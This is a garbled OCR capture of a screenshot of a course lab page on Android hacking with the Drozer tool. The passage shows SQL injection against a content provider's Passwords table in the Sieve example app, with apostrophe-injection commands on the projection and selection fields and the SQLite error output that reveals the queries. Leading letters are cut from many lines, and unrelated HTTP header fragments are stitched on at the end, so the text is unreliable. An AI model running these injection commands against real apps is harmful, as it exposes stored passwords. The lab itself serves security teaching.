 samsclass.info: Sam Bowne Class I
CNIT 127: Exploit Development -- S
ED 103: SQLI Challenges
CNIT 126: Practical Malware Analys
CNIT 128: Hacking Mobile Devices
Reverse Engineering Mobile Apps C
M 501: Drozer (20 pts)
samsclass.info/128/proj/M501.htm
Document
ask 7: Exploiting Database-Backed Content Providers with SQ
njection
riggering a SQL Error
s usual, adding an apostrophe to a request triggers an error message. There are two fields we can inject into: projection and selection.
n Kali, at the dz> prompt, execute these commands:
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --projection "'"
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selection "'"
e reply shows"SQLITE_ERROR" messages, including the source code for the query, highlighted in the image below.
z> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --proje
nrecognized token: "' FROM Passwords" (code 1 SQLITE_ERROR): , while compiling: SELECT ' FROM
z> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --selec
nrecognized token: "')" (code 1 SQLITE_ERROR): , while compiling: SELECT * FROM Passwords WHER
z>
numerating Table Names
8 Host: android.clients.google.com
9 Connection: close